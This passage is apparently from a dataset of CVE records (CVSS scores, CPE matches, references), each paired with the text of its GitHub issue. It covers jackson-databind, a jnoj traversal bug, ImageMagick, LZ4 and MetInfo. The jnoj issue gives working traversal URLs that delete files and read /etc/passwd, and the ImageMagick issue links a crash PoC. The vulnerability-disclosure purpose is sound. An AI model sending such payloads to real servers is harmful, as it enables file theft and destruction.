"negate": false,
"operator": "OR"
}
],
"operator": null
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:netapp:oncommand_workflow_automation:-:*:*:*:*:*:*:*",
"matchCriteriaId": "5735E553-9731-4AAC-BCFF-989377F817B3",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:netapp:steelstore_cloud_integrated_storage:-:*:*:*:*:*:*:*",
"matchCriteriaId": "E94F7F59-1785-493F-91A7-5F5EA5E87E4D",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"502"
] |
502
|
https://github.com/FasterXML/jackson-databind/issues/2498
|
[
"Patch",
"Third Party Advisory"
] |
github.com
|
[
"FasterXML",
"jackson-databind"
] |
Another gadget type reported regarding a class of apache-log4j-extras package.
See https://medium.com/@cowtowncoder/on-jackson-cves-dont-panic-here-is-what-you-need-to-know-54cd0d6e8062 for description of the general problem.
Mitre id: CVE-2019-17531
Reporter: 张先辉 Zhangxianhui
Fix will be included in:
* 2.9.10.1
* 2.8.11.5
* 2.6.7.3
* does not affect 2.10.0 and later
|
Block one more gadget type (apache-log4j-extras/1.2, CVE-2019-17531)
|
https://api.github.com/repos/FasterXML/jackson-databind/issues/2498/comments
| 1
|
2019-10-12T17:42:27Z
|
2020-02-10T22:14:00Z
|
https://github.com/FasterXML/jackson-databind/issues/2498
| 506,216,163
| 2,498
| 800
|
CVE-2019-17537
|
2019-10-13T19:15:09.607
|
Jiangnan Online Judge (aka jnoj) 0.8.0 has Directory Traversal for file deletion via the web/polygon/problem/deletefile?id=1&name=../ substring.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.4,
"confidentialityImpact": "NONE",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:L/Au:N/C:N/I:P/A:P",
"version": "2.0"
},
"exploitabilityScore": 10,
"impactScore": 4.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "nvd@nist.gov",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 7.5,
"baseSeverity": "HIGH",
"confidentialityImpact": "NONE",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:N/I:H/A:N",
"version": "3.1"
},
"exploitabilityScore": 3.9,
"impactScore": 3.6,
"source": "nvd@nist.gov",
"type": "Primary"
}
],
"cvssMetricV40": null
}
|
[
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/shi-yang/jnoj/issues/53"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/shi-yang/jnoj/issues/53"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:jnoj:jiangnan_online_judge:0.8.0:*:*:*:*:*:*:*",
"matchCriteriaId": "80BF1526-72B2-4A23-8AFE-C4D4DB062999",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"22"
] |
22
|
https://github.com/shi-yang/jnoj/issues/53
|
[
"Exploit",
"Third Party Advisory"
] |
github.com
|
[
"shi-yang",
"jnoj"
] |
**1.任意文件删除**
代码 **app\modules\polygon\controllers\ProblemController 89行到113行**
```
public function actionDeletefile($id, $name)
{
$model = $this->findModel($id);
if ($name == 'in') {
$files = $model->getDataFiles();
foreach ($files as $file) {
if (strpos($file['name'], '.in')) {
@unlink(Yii::$app->params['judgeProblemDataPath'] . $model->id . '/' . $file['name']);
}
}
} else if ($name == 'out') {
$files = $model->getDataFiles();
foreach ($files as $file) {
if (strpos($file['name'], '.out')) {
@unlink(Yii::$app->params['judgeProblemDataPath'] . $model->id . '/' . $file['name']);
}
if (strpos($file['name'], '.ans')) {
@unlink(Yii::$app->params['judgeProblemDataPath'] . $model->id . '/' . $file['name']);
}
}
} else {
@unlink(Yii::$app->params['judgeProblemDataPath'] . $model->id . '/' . $name);
}
return $this->redirect(['test-data', 'id' => $model->id]);
}
```
unlink的时候没有对传入的文件做校验,可以导致任意文件删除,请求url
http://127.0.0.1/jnoj/web/polygon/problem/deletefile?id=1&name=../../../../jnoj/composer.lock
<img width="919" alt="delete2" src="https://user-images.githubusercontent.com/55778895/66544805-b7d92480-eb6b-11e9-8a9b-2ebd8fd341f8.png">
**2.任意文件读取**
代码 **app\modules\polygon\controllers\ProblemController 115行到121行**
```
public function actionViewfile($id, $name)
{
$model = $this->findModel($id);
echo '<pre>';
echo file_get_contents(Yii::$app->params['judgeProblemDataPath'] . $model->id . '/' . $name);
echo '</pre>';
}
```
请求url
http://127.0.0.1/jnoj/web/polygon/problem/viewfile?id=1&name=../../../../../../../etc/passwd
<img width="1136" alt="read1" src="https://user-images.githubusercontent.com/55778895/66544916-08508200-eb6c-11e9-96df-836ec75b09c2.png">
修复建议:对传入的文件名称做校验.
|
任意文件删除和读取漏洞
|
https://api.github.com/repos/shi-yang/jnoj/issues/53/comments
| 1
|
2019-10-10T06:43:47Z
|
2019-10-11T03:28:07Z
|
https://github.com/shi-yang/jnoj/issues/53
| 505,069,747
| 53
| 801
|
CVE-2019-17541
|
2019-10-14T02:15:10.703
|
ImageMagick before 7.0.8-55 has a use-after-free in DestroyStringInfo in MagickCore/string.c because the error manager is mishandled in coders/jpeg.c.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.8,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:M/Au:N/C:P/I:P/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 6.4,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "nvd@nist.gov",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 8.8,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:R/S:U/C:H/I:H/A:H",
"version": "3.1"
},
"exploitabilityScore": 2.8,
"impactScore": 5.9,
"source": "nvd@nist.gov",
"type": "Primary"
}
],
"cvssMetricV40": null
}
|
[
{
"source": "cve@mitre.org",
"tags": [
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://bugs.chromium.org/p/oss-fuzz/issues/detail?id=15827"
},
{
"source": "cve@mitre.org",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/ImageMagick/ImageMagick/commit/39f226a9c137f547e12afde972eeba7551124493"
},
{
"source": "cve@mitre.org",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/ImageMagick/ImageMagick/compare/7.0.8-54...7.0.8-55"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/ImageMagick/ImageMagick/issues/1641"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://bugs.chromium.org/p/oss-fuzz/issues/detail?id=15827"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/ImageMagick/ImageMagick/commit/39f226a9c137f547e12afde972eeba7551124493"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/ImageMagick/ImageMagick/compare/7.0.8-54...7.0.8-55"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/ImageMagick/ImageMagick/issues/1641"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:imagemagick:imagemagick:*:*:*:*:*:*:*:*",
"matchCriteriaId": "FB264CB7-AFF2-45C4-A12E-9C65BD7DDD76",
"versionEndExcluding": "6.9.10-55",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:imagemagick:imagemagick:*:*:*:*:*:*:*:*",
"matchCriteriaId": "6B173DFB-D070-44D6-BE3F-772BF990E3A9",
"versionEndExcluding": "7.0.8-55",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": "7.0.0-0",
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"416"
] |
416
|
https://github.com/ImageMagick/ImageMagick/issues/1641
|
[
"Exploit",
"Patch",
"Third Party Advisory"
] |
github.com
|
[
"ImageMagick",
"ImageMagick"
] |
### Prerequisites
- [x] I have written a descriptive issue title
- [x] I have verified that I am using the latest version of ImageMagick
- [x] I have searched [open](https://github.com/ImageMagick/ImageMagick/issues) and [closed](https://github.com/ImageMagick/ImageMagick/issues?q=is%3Aissue+is%3Aclosed) issues to ensure it has not already been reported
### Description
<!-- A description of the bug or feature -->
There's a heap-buffer-overflow at MagickCore/string.c:853 in DestroyStringInfo.
### Steps to Reproduce
<!-- List of steps, sample code, failing test or link to a project that reproduces the behavior.
Make sure you place a stack trace inside a code (```) block to avoid linking unrelated issues -->
[poc](https://github.com/007Alice/crashes/raw/master/ImageMagick_crash_0)
run command:
./magick convert poc /dev/null
```
==29840==ERROR: AddressSanitizer: heap-use-after-free on address 0x60400000af68 at pc 0x7f9e79581fab bp 0x7fff303409f0 sp 0x7fff303409e0
READ of size 8 at 0x60400000af68 thread T0
#0 0x7f9e79581faa in DestroyStringInfo MagickCore/string.c:853
#1 0x7f9e7985ebaf in ReadJPEGImage coders/jpeg.c:1198
#2 0x7f9e7929dbba in ReadImage MagickCore/constitute.c:547
#3 0x7f9e7929fde0 in ReadImages MagickCore/constitute.c:917
#4 0x7f9e78aab965 in ConvertImageCommand MagickWand/convert.c:617
#5 0x7f9e78c3d9a6 in MagickCommandGenesis MagickWand/mogrify.c:185
#6 0x4017d1 in MagickMain utilities/magick.c:149
#7 0x4019b2 in main utilities/magick.c:180
#8 0x7f9e783c982f in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x2082f)
#9 0x4012e8 in _start (/home/ImageMagick/utilities/.libs/lt-magick+0x4012e8)
0x60400000af68 is located 24 bytes inside of 40-byte region [0x60400000af50,0x60400000af78)
freed by thread T0 here:
#0 0x7f9e79ed42ca in __interceptor_free (/usr/lib/x86_64-linux-gnu/libasan.so.2+0x982ca)
#1 0x7f9e7945cfac in RelinquishMagickMemory MagickCore/memory.c:1074
#2 0x7f9e7958216e in DestroyStringInfo MagickCore/string.c:862
#3 0x7f9e7985b93c in ReadICCProfile coders/jpeg.c:570
#4 0x7f9e77373954 (/usr/lib/x86_64-linux-gnu/libjpeg.so.8+0x20954)
previously allocated by thread T0 here:
#0 0x7f9e79ed4602 in malloc (/usr/lib/x86_64-linux-gnu/libasan.so.2+0x98602)
#1 0x7f9e7945c056 in AcquireMagickMemory MagickCore/memory.c:478
#2 0x7f9e7957fb60 in AcquireCriticalMemory MagickCore/memory-private.h:64
#3 0x7f9e7957ff57 in AcquireStringInfoContainer MagickCore/string.c:181
#4 0x7f9e7958029d in BlobToStringInfo MagickCore/string.c:236
#5 0x7f9e7985b7ec in ReadICCProfile coders/jpeg.c:549
#6 0x7f9e77373954 (/usr/lib/x86_64-linux-gnu/libjpeg.so.8+0x20954)
SUMMARY: AddressSanitizer: heap-use-after-free MagickCore/string.c:853 DestroyStringInfo
Shadow bytes around the buggy address:
0x0c087fff9590: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c087fff95a0: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c087fff95b0: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c087fff95c0: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c087fff95d0: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
=>0x0c087fff95e0: fa fa fa fa fa fa fa fa fa fa fd fd fd[fd]fd fa
0x0c087fff95f0: fa fa 00 00 00 00 00 fa fa fa fd fd fd fd fd fa
0x0c087fff9600: fa fa 00 00 00 00 00 05 fa fa 00 00 00 00 00 05
0x0c087fff9610: fa fa 00 00 00 00 00 05 fa fa 00 00 00 00 00 05
SUMMARY: AddressSanitizer: heap-use-after-free MagickCore/string.c:853 DestroyStringInfo
Shadow bytes around the buggy address:
0x0c087fff9590: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c087fff95a0: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c087fff95b0: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c087fff95c0: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c087fff95d0: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
=>0x0c087fff95e0: fa fa fa fa fa fa fa fa fa fa fd fd fd[fd]fd fa
0x0c087fff95f0: fa fa 00 00 00 00 00 fa fa fa fd fd fd fd fd fa
0x0c087fff9600: fa fa 00 00 00 00 00 05 fa fa 00 00 00 00 00 05
0x0c087fff9610: fa fa 00 00 00 00 00 05 fa fa 00 00 00 00 00 05
#4 0x7f9e78aab965 in ConvertImageCommand MagickWand/convert.c:617
#5 0x7f9e78c3d9a6 in MagickCommandGenesis MagickWand/mogrify.c:185
#6 0x4017d1 in MagickMain utilities/magick.c:149
#7 0x4019b2 in main utilities/magick.c:180
#8 0x7f9e783c982f in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x2082f)
#9 0x4012e8 in _start (/home/ImageMagick/utilities/.libs/lt-magick+0x4012e8)
0x60400000af68 is located 24 bytes inside of 40-byte region [0x60400000af50,0x60400000af78)
freed by thread T0 here:
#0 0x7f9e79ed42ca in __interceptor_free (/usr/lib/x86_64-linux-gnu/libasan.so.2+0x982ca)
#1 0x7f9e7945cfac in RelinquishMagickMemory MagickCore/memory.c:1074
#2 0x7f9e7958216e in DestroyStringInfo MagickCore/string.c:862
#3 0x7f9e7985b93c in ReadICCProfile coders/jpeg.c:570
#4 0x7f9e77373954 (/usr/lib/x86_64-linux-gnu/libjpeg.so.8+0x20954)
previously allocated by thread T0 here:
#0 0x7f9e79ed4602 in malloc (/usr/lib/x86_64-linux-gnu/libasan.so.2+0x98602)
#1 0x7f9e7945c056 in AcquireMagickMemory MagickCore/memory.c:478
#2 0x7f9e7957fb60 in AcquireCriticalMemory MagickCore/memory-private.h:64
#3 0x7f9e7957ff57 in AcquireStringInfoContainer MagickCore/string.c:181
#4 0x7f9e7958029d in BlobToStringInfo MagickCore/string.c:236
#5 0x7f9e7985b7ec in ReadICCProfile coders/jpeg.c:549
#6 0x7f9e77373954 (/usr/lib/x86_64-linux-gnu/libjpeg.so.8+0x20954)
SUMMARY: AddressSanitizer: heap-use-after-free MagickCore/string.c:853 DestroyStringInfo
Shadow bytes around the buggy address:
0x0c087fff9590: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c087fff95a0: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c087fff95b0: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c087fff95c0: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c087fff95d0: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
=>0x0c087fff95e0: fa fa fa fa fa fa fa fa fa fa fd fd fd[fd]fd fa
0x0c087fff95f0: fa fa 00 00 00 00 00 fa fa fa fd fd fd fd fd fa
0x0c087fff9600: fa fa 00 00 00 00 00 05 fa fa 00 00 00 00 00 05
0x0c087fff9610: fa fa 00 00 00 00 00 05 fa fa 00 00 00 00 00 05
0x0c087fff9620: fa fa 00 00 00 00 00 05 fa fa 00 00 00 00 00 fa
0x0c087fff9630: fa fa 00 00 00 00 00 fa fa fa 00 00 00 00 00 fa
Shadow byte legend (one shadow byte represents 8 application bytes):
Addressable: 00
Partially addressable: 01 02 03 04 05 06 07
Heap left redzone: fa
Heap right redzone: fb
Freed heap region: fd
Stack left redzone: f1
Stack mid redzone: f2
Stack right redzone: f3
Stack partial redzone: f4
Stack after return: f5
Stack use after scope: f8
Global redzone: f9
Global init order: f6
Poisoned by user: f7
Container overflow: fc
Array cookie: ac
Intra object redzone: bb
ASan internal: fe
==29840==ABORTING
```
### System Configuration
<!-- Tell us about the environment where you are experiencing the bug -->
- ImageMagick version:
Version: ImageMagick 7.0.8-54 Q16 x86_64 2019-07-18 https://imagemagick.org
Copyright: © 1999-2019 ImageMagick Studio LLC
License: https://imagemagick.org/script/license.php
Features: Cipher DPC HDRI OpenMP(4.0)
Delegates (built-in): bzlib djvu fftw fontconfig freetype gvc jbig jng jpeg lcms lqr lzma openexr pangocairo png tiff webp wmf x xml zlib
- Environment (Operating system, version and so on):
Distributor ID: Ubuntu
Description: Ubuntu 16.04.6 LTS
Release: 16.04
Codename: xenial
- Additional information:
<!-- Thanks for reporting the issue to ImageMagick! -->
|
heap-buffer-overflow at MagickCore/string.c:853 in DestroyStringInfo
|
https://api.github.com/repos/ImageMagick/ImageMagick/issues/1641/comments
| 2
|
2019-07-18T09:43:55Z
|
2020-01-15T10:53:24Z
|
https://github.com/ImageMagick/ImageMagick/issues/1641
| 469,671,879
| 1,641
| 802
|
CVE-2019-17543
|
2019-10-14T02:15:10.873
|
LZ4 before 1.9.2 has a heap-based buffer overflow in LZ4_write32 (related to LZ4_compress_destSize), affecting applications that call LZ4_compress_fast with a large input. (This issue can also lead to data corruption.) NOTE: the vendor states "only a few specific / uncommon usages of the API are at risk."
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.8,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:M/Au:N/C:P/I:P/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 6.4,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "nvd@nist.gov",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "HIGH",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 8.1,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.1/AV:N/AC:H/PR:N/UI:N/S:U/C:H/I:H/A:H",
"version": "3.1"
},
"exploitabilityScore": 2.2,
"impactScore": 5.9,
"source": "nvd@nist.gov",
"type": "Primary"
}
],
"cvssMetricV40": null
}
|
[
{
"source": "cve@mitre.org",
"tags": null,
"url": "http://lists.opensuse.org/opensuse-security-announce/2019-10/msg00069.html"
},
{
"source": "cve@mitre.org",
"tags": null,
"url": "http://lists.opensuse.org/opensuse-security-announce/2019-10/msg00070.html"
},
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://bugs.chromium.org/p/oss-fuzz/issues/detail?id=15941"
},
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/lz4/lz4/compare/v1.9.1...v1.9.2"
},
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/lz4/lz4/issues/801"
},
{
"source": "cve@mitre.org",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/lz4/lz4/pull/756"
},
{
"source": "cve@mitre.org",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/lz4/lz4/pull/760"
},
{
"source": "cve@mitre.org",
"tags": null,
"url": "https://lists.apache.org/thread.html/25015588b770d67470b7ba7ea49a305d6735dd7f00eabe7d50ec1e17%40%3Cissues.arrow.apache.org%3E"
},
{
"source": "cve@mitre.org",
"tags": null,
"url": "https://lists.apache.org/thread.html/543302d55e2d2da4311994e9b0debdc676bf3fd05e1a2be3407aa2d6%40%3Cissues.arrow.apache.org%3E"
},
{
"source": "cve@mitre.org",
"tags": null,
"url": "https://lists.apache.org/thread.html/793012683dc0fa6819b7c2560e6cf990811014c40c7d75412099c357%40%3Cissues.arrow.apache.org%3E"
},
{
"source": "cve@mitre.org",
"tags": null,
"url": "https://lists.apache.org/thread.html/9ff0606d16be2ab6a81619e1c9e23c3e251756638e36272c8c8b7fa3%40%3Cissues.arrow.apache.org%3E"
},
{
"source": "cve@mitre.org",
"tags": null,
"url": "https://lists.apache.org/thread.html/f0038c4fab2ee25aee849ebeff6b33b3aa89e07ccfb06b5c87b36316%40%3Cissues.arrow.apache.org%3E"
},
{
"source": "cve@mitre.org",
"tags": null,
"url": "https://lists.apache.org/thread.html/f506bc371d4a068d5d84d7361293568f61167d3a1c3e91f0def2d7d3%40%3Cdev.arrow.apache.org%3E"
},
{
"source": "cve@mitre.org",
"tags": null,
"url": "https://lists.apache.org/thread.html/r0fb226357e7988a241b06b93bab065bcea2eb38658b382e485960e26%40%3Cissues.kudu.apache.org%3E"
},
{
"source": "cve@mitre.org",
"tags": null,
"url": "https://lists.apache.org/thread.html/r4068ba81066792f2b4d208b39c4c4713c5d4c79bd8cb6c1904af5720%40%3Cissues.kudu.apache.org%3E"
},
{
"source": "cve@mitre.org",
"tags": null,
"url": "https://lists.apache.org/thread.html/r7bc72200f94298bc9a0e35637f388deb53467ca4b2e2ad1ff66d8960%40%3Cissues.kudu.apache.org%3E"
},
{
"source": "cve@mitre.org",
"tags": null,
"url": "https://security.netapp.com/advisory/ntap-20210723-0001/"
},
{
"source": "cve@mitre.org",
"tags": null,
"url": "https://www.oracle.com//security-alerts/cpujul2021.html"
},
{
"source": "cve@mitre.org",
"tags": null,
"url": "https://www.oracle.com/security-alerts/cpuoct2020.html"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "http://lists.opensuse.org/opensuse-security-announce/2019-10/msg00069.html"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "http://lists.opensuse.org/opensuse-security-announce/2019-10/msg00070.html"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory"
],
"url": "https://bugs.chromium.org/p/oss-fuzz/issues/detail?id=15941"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/lz4/lz4/compare/v1.9.1...v1.9.2"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/lz4/lz4/issues/801"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/lz4/lz4/pull/756"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/lz4/lz4/pull/760"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "https://lists.apache.org/thread.html/25015588b770d67470b7ba7ea49a305d6735dd7f00eabe7d50ec1e17%40%3Cissues.arrow.apache.org%3E"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "https://lists.apache.org/thread.html/543302d55e2d2da4311994e9b0debdc676bf3fd05e1a2be3407aa2d6%40%3Cissues.arrow.apache.org%3E"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "https://lists.apache.org/thread.html/793012683dc0fa6819b7c2560e6cf990811014c40c7d75412099c357%40%3Cissues.arrow.apache.org%3E"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "https://lists.apache.org/thread.html/9ff0606d16be2ab6a81619e1c9e23c3e251756638e36272c8c8b7fa3%40%3Cissues.arrow.apache.org%3E"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "https://lists.apache.org/thread.html/f0038c4fab2ee25aee849ebeff6b33b3aa89e07ccfb06b5c87b36316%40%3Cissues.arrow.apache.org%3E"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "https://lists.apache.org/thread.html/f506bc371d4a068d5d84d7361293568f61167d3a1c3e91f0def2d7d3%40%3Cdev.arrow.apache.org%3E"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "https://lists.apache.org/thread.html/r0fb226357e7988a241b06b93bab065bcea2eb38658b382e485960e26%40%3Cissues.kudu.apache.org%3E"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "https://lists.apache.org/thread.html/r4068ba81066792f2b4d208b39c4c4713c5d4c79bd8cb6c1904af5720%40%3Cissues.kudu.apache.org%3E"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "https://lists.apache.org/thread.html/r7bc72200f94298bc9a0e35637f388deb53467ca4b2e2ad1ff66d8960%40%3Cissues.kudu.apache.org%3E"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "https://security.netapp.com/advisory/ntap-20210723-0001/"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "https://www.oracle.com//security-alerts/cpujul2021.html"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "https://www.oracle.com/security-alerts/cpuoct2020.html"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:lz4_project:lz4:*:*:*:*:*:*:*:*",
"matchCriteriaId": "1AD95A2B-FA31-4D45-8336-CA9F1D963D3B",
"versionEndExcluding": "1.9.2",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"787"
] |
787
|
https://github.com/lz4/lz4/issues/801
|
[
"Third Party Advisory"
] |
github.com
|
[
"lz4",
"lz4"
] |
Hi,
I am looking into CVE-2019-17543 [0][1], specifically I am trying to verify if the issue is present since 2014 as stated in the comment [2].
I am testing lz4 version 1.8 and tried to reproduce the issue using an asan build. The command used to reproduce was 'lz4 -1 -l reproducer outfile'.
Verified that libasan.so was used by lz4 and liblz4.so.1.8.0, verified that the correct liblz4 library is used and that the reproduce is the correct. But still do not see a problem with the old version(v1.8.0).
It would be great if someone could provide some feedback/background concerning the statement, that the problem is present since 2014.
Please note that I used a patch for lz4 which forces the lz4 binary to use the shared library instead of inlining all the LZ4_* functions. But I think that should not cause any problems.
[0] https://github.com/lz4/lz4/pull/756
[1] http://web.nvd.nist.gov/view/vuln/detail?vulnId=CVE-2019-17543
[2] https://bugs.chromium.org/p/oss-fuzz/issues/detail?id=15941#c1
|
Question concerning CVE-2019-17543
|
https://api.github.com/repos/lz4/lz4/issues/801/comments
| 2
|
2019-10-16T08:43:07Z
|
2019-10-17T08:45:47Z
|
https://github.com/lz4/lz4/issues/801
| 507,703,935
| 801
| 803
|
CVE-2019-17553
|
2019-10-14T13:15:10.660
|
An issue was discovered in MetInfo v7.0.0 beta. There is SQL Injection via the admin/?n=tags&c=index&a=doSaveTags URI.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "HIGH",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 7.5,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:L/Au:N/C:P/I:P/A:P",
"version": "2.0"
},
"exploitabilityScore": 10,
"impactScore": 6.4,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "nvd@nist.gov",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 9.8,
"baseSeverity": "CRITICAL",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:H/A:H",
"version": "3.1"
},
"exploitabilityScore": 3.9,
"impactScore": 5.9,
"source": "nvd@nist.gov",
"type": "Primary"
}
],
